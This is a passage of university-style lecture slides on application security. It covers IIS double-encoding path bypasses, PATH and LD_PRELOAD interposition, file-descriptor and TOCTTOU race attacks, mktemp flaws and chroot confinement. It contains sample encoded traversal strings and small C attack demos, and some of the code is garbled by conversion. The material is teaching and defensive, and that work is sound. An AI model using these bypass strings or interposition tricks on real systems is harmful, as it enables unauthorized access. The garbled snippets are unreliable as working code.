	- IUSER is a member of Everyone and Users groups
	- Has access to execute most system files, including cmd.exe and command.com

#### • A malicious user could execute any commands on the web server

– Delete files, create new network connections

### Parsing escaped characters

#### Even after Microsoft fixed the Unicode bug, another problem came up

If you encoded the backslash (**\**) character … (Microsoft uses backslashes for filenames & accepts either in URLs)

… and then encoded the encoded version of the **\**, you could bypass the security check

- $\vert$  = %5c
	- $\% = 25$
	- $5 = 835$
	- $c = 863$

For example, we can also write:

- %%35c  $\Rightarrow$  %5c  $\Rightarrow$  \
- %25%35%63 ⇒ %5c ⇒ \
- %255c  $\Rightarrow$  %5c  $\Rightarrow$  \

Yuck! http://help.sap.com/SAPHELP\_NWPI71/helpdata/en/df/c36a376a3a43ceaaa879ab726f0ec8/content.htm

### These are application problems

#### • The OS uses whatever path the application gives it

- It traverses the directory tree and checks access rights as it goes along
	- "x" (search) permissions in directories
	- Read or write permissions for the file
- The application is trying to parse a pathname and map it onto a subtree
- Many other characters also have multiple representations
	- á = U+00C1 = U+0041,U+0301

Comparison rules must be handled by applications and be application-dependent

### Environment variables

#### • PATH: search path for commands

- If untrusted directories are in the search path before trusted ones (/bin, /usr/bin), you might execute a command there.
	- Users sometimes place the current directory (.) at the start of their search path
	- What if the command is a booby-trap?
- If shell scripts use commands, they're vulnerable to the user's path settings
- Use absolute paths in commands or set PATH explicitly in a script

#### • ENV, BASH\_ENV

– Set to a file name that some shells execute when a shell starts

### Other environment variables

#### LD\_LIBRARY\_PATH

- Search path for shared libraries
- If you change this, you can replace parts of the C library by custom versions
	- Redefine system calls, *printf*, whatever…

#### LD\_PRELOAD

- Forces a list of libraries to be loaded for a program, even if the program does not ask for them
- If we preload our libraries, they get used instead of standard ones

#### You won't get root access with this, but you can change the behavior of programs

- Change random numbers, key generation, and time-related functions in games
- List files or network connections that a program uses
- Change files or network connections a program uses
- Modify features or behavior of a program

### Function interposition

**interpose** (ĭn′tәr-pōz′) 1. Verb (transitive) to put someone or something in a position between two other people or things *He swiftly interposed himself between his visitor and the door.* 2. To say something that interrupts a conversation

- Change the way library functions work without recompiling programs
- Create wrappers for existing functions

### Example of LD\_PRELOAD



random.c

### Let's create a replacement for rand()



# Another example: Random number generation again.

This time, we have a Python program that seeds the random # generator with the current timestamp.

Instead of calling the clock\_gettime system call, we will create a version that returns the same timestamp each time.

This will create the same sequence of "random" numbers each time.

### Another example of LD\_PRELOAD





### Let's create a replacement for clock\_gettime()

```
#include <linux/time.h>
       int
       clock_gettime(int id, struct timespec *tt)
        {
           if (tt != 0) {
               tt->tv sec = 870708;
               tt->tv nsec = 592903659;}
           return 0;
        }
newtime.c
```
\$ gcc -shared -fPIC newtime.c -o newtime.so # compile \$ export LD PRELOAD=\$PWD/newtime.so # preload



# File descriptor vulnerabilities

### File Desciptors

#### • On POSIX systems

- File descriptor 0 = standard input (*stdin*)
- File descriptor 1 = standard output (*stdout*)
- File descriptor 2 = standard error (*stderr*)
- *open*() returns the first available file descriptor

#### **Vulnerability**

- Suppose you close file descriptor 1
- Invoke a setuid root program that will open some sensitive file for output
- Anything the program prints to *stdout* (e.g., via *printf*) will write into that file, corrupting it

### File Descriptors - example

```
#include <sys/types.h>
      #include <sys/stat.h>
      #include <fcntl.h>
      #include <unistd.h>
      #include <stdio.h>
      int
      main(int argc, char **argv)
      {
         int fd = open("secretfile",
                    O WRONLY | O CREAT, 0600);
        fprintf(stderr, "fd = \alpha\n", fd);
files.c
```

```
 printf("hello!\n");
 fflush(stdout); close(fd);
 return 0;
```
Bash command to close a file descriptor. We close the standard output. *We corrupted secretfile* when we wrote to the standard output via *printf*

\$ ./files fd = 3 hello! \$ ./files >& fd = 1

}

### Obscurity: comprehension errors

#### Windows CreateProcess function



- 10 parameters that define window creation, security attributes, file inheritance, and others…
- It gives you a lot of control but do most programmers know what they're doing?

### Access check attacks

Some commands may need to write to restricted directories or files but also access user's files

- Example: some versions of *lpr* (print spooler) read users' files and write them to the spool directory
- Let's run the program as *setuid* to *root*

But we will check file permissions first to make sure the user has read access

```
if (access(file, R OK) == 0) {
    fd = open(file, O_RDONLY);
    ret = read(fd, buf, sizeof buf);
    ...
}
else { 
   perror(file);
    return -1; 
}
```
### Problem: TOCTTOU

#### Race condition: TOCTTOU: Time of Check to Time of Use

- Window of time between *access* check & *open*
	- Attacker can create a link to a readable file
	- Run *lpr* in the background
	- Remove the link and replace it with a link to the protected file
	- The protected file will get printed

```
if (access(file, R OK) == 0) {
         << OPPORTUNITY FOR ATTACK >>
    fd = open(file, O RDOMLY);ret = read(fd, buf, sizeof buf);
    ...
}
else { 
    perror(file);
    return -1; 
}
```
#### *mktemp* is also affected by this race condition

#### Create a temporary file to store received data

```
if (tmpnam_r(filename)) {
  FILE* tmp = fopen(filename, "wb+");
  while((recv(sock, recvbuf, DATA SIZE, 0) > 0) && (amt != 0))
    amt = fwrite(recvbuf, 1, DATA SIZE, tmp);}
                                                race condition!
```
#### • API functions to create a temporary filename

- C library: *tmpnam, tempnam, mktemp*
- C++: *\_tempnam, \_tempnam, \_mktemp*
- Windows API: *GetTempFileName*

#### • They create a unique name when called

- But no guarantee that an attacker doesn't create the same name before the filename is used
- Name often isn't very random: high chance of attacker constructing it
### *mktemp* is also affected by this race condition

#### If an attacker creates that file first:

- Access permissions may remain unchanged for the attacker
	- Attacker may access the file later and read its contents
- Legitimate code may append content, leaving attacker's content in place
	- Which may be read later as legitimate content
- Attacker may create the file as a link to an important file
	- The application may end up corrupting that file
- The attacker may be smart and call *open* with o\_CREAT | O\_EXCL
	- Or, in Windows: CreateFile with the CREATE NEW attribute
	- Create a new file with exclusive access
	- But if the attacker creates a file with that name, the *open* will fail
		- Now we have *denial of service* attack

### Defense against mktemp attacks

#### Use *mkstemp*

- It will attempt to create & open a unique file
- You supply a template

A name of your choosing with XXXXXX that will be replaced to make the name unique mkstemp("/tmp/secretfileXXXXXX")

- File is opened with mode 0600:  $rw - - -$
- If unable to create a file, it will fail and return -1
	- You should test for failure and be prepared to work around it.

# March 2023 TOCTTOU attack on Tesla servers

A TOCTTOU attack allowed white-hat hackers to get root access to Tesla's systems and take over the car



CONFIRMED! @Synacktiv successfully executed a TOCTOU exploit against Tesla - Gateway. They earn \$100,000 as well as 10 Master of Pwn points and this Tesla Model 3. #Pwn2Own #P2OVancouver



https://electrek.co/2023/03/24/tesla-hacked-winning-hackers-model-3/

 $\mathbb{X}$ 

# The next day…

The hacking group was able to exploit the infotainment system on a Tesla and gain extensive enough access to potentially take over the car …

…by exploiting a heap overflow vulnerability and an out-of-bounds write error in a Bluetooth chipset



**Zero Day Initiative** @thezdi - Follow

CONFIRMED! @Synacktiv used a heap overflow & an OOB write to exploit the Infotainment system on the Tesla. When they gave us the details, we determined they actually qualified for a Tier 2 award! They win \$250,000 and 25 Master of Pwn points. 1st ever Tier 2 award. Stellar work!



https://electrek.co/2023/03/24/tesla-hacked-winning-hackers-model-3/

See here for the attack description: https://www.synacktiv.com/sites/default/files/2023-11/tesla\_codeblue.pdf

 $\mathbb{X}$ 

### The main problem: *interaction*

### • Assumptions about the format of inputs

– Execution environment, command string, data formats

- To increase security, a program must minimize interactions with the outside
	- Users, files, sockets
- All interactions may be attack targets
- The must be controlled, inspected, monitored

# **Summary**

### • Better OSes, libraries, and strict access controls would help

- A secure OS & secure system libraries will make it *easier* to write security-sensitive programs
- Enforce principle of least privilege
- Validate all user inputs … and try to avoid using user input in commands

#### • Reduce chances of errors

- Eliminate unnecessary interactions (files, users, network, devices)
- Use per-process or per-user /tmp
- Avoid error-prone system calls and libraries
	- Or study the detailed behavior and past exploits
	- Minimize comprehension mistakes
- Specify the operating environment & all inputs
	- ... and validate or set them at runtime: PATH, LD LIBRARY PATH, user input, ...
	- Don't make user input a part of executed commands

### Part 3

# **Confinement**

# Compromised applications

#### • Some services run as root

- What if an attacker compromises the app and gets root access?
	- Create a new account
	- Install new programs
	- "Patch" existing programs (e.g., add back doors)
	- Modify configuration files or services
	- Add new startup scripts (launch agents, cron jobs, etc.)
	- Change resource limits
	- Change file permissions (or ignore them!)
	- Change the IP address of the system
- Even without root, what if you run a malicious app?
	- It has access to all your files
	- Can install new programs in your search path
	- Communicate on your behalf

### How about access control?

#### • Limit damage via access control

- E.g., run servers as a low-privilege user
- Proper read/write/search controls on files … or role-based policies

#### • ACLs don't address applications

- Cannot set permissions for a process: "don't allow access to anything else"
- At the mercy of default (other) permissions
- We are responsible for changing protections of every file on the system that could be accessed by other
	- And hope users don't change that
	- Or use more complex mandatory access control mechanisms … if available

### *Not high assurance*

### We can regulate access to some resources

#### POSIX setrlimit() system call

- Maximum CPU time that can be used
- Maximum data size
- Maximum files that can be created
- Maximum memory a process can lock
- Maximum # of open files
- Maximum # of processes for a user
- Maximum amount of physical memory used
- Maximum stack size

### Confinement: prepare for the worst

- We realize that an application may be compromised
	- We want to run applications we may not completely trust
- Not always possible
- Limit an application to use a subset of the system's resources
- Make sure a misbehaving application cannot harm the rest of the system

# Not just files

### Other resources to protect

- CPU time
- Amount of memory used: physical & virtual
- Disk space

#### • Network identity & access

- Each system has an IP address unique to the network
- Compromised application can exploit address-based access control
	- E.g., log in to remote machines that think you're trusted
- Intrusion detection systems can get confused

# Application confinement goals

- Enforce security broad access restrictions
- High assurance know it works
- Simple setup minimize comprehension errors
- General purpose works with any (most) applications

We don't get all of this …

### chroot: the granddaddy of confinement

- Oldest confinement mechanism
- Make a subtree of the file system the root for a process
- Anything outside of that subtree doesn't exist



# chroot: the granddaddy of confinement

• Only root can run *chroot*

chroot /local/httpd *change the root* su httpuser *change to a non-root user*

- The root directory is now /local/httpd
	- Anything above it is not accessible bin )  $($  dev  $)$   $($  etc  $)$   $($  home  $)$   $($  local  $\arccess$   $\left(\begin{array}{c} \text{cgi-bin} \end{array}\right)$   $\left(\begin{array}{c} \text{html} \end{array}\right)$ / httpd

"chroot jail"

# Jailkits

- If programs within the jail need any utilities, they won't be visible
	- They're outside the jail
	- Need to be copied
	- Ditto for shared libraries

### • Jailkit (https://olivier.sessink.nl/jailkit/)

- Set of utilities that build a chroot jail
- Automatically assembles a collection of directories, files, & libraries
- $-$  Place the **bare minimum** set of supporting commands & libraries
	- The fewer executables live in a jail, the less tools an attacker will have to use



https://olivier.sessink.nl/jailkit/

### Problems?

#### Does not limit network access

Does not protect network identity

Applications are still vulnerable to root compromise

Normal users cannot run chroot because they can get admin privileges

- Create a jail directory mkdir /tmp/jail
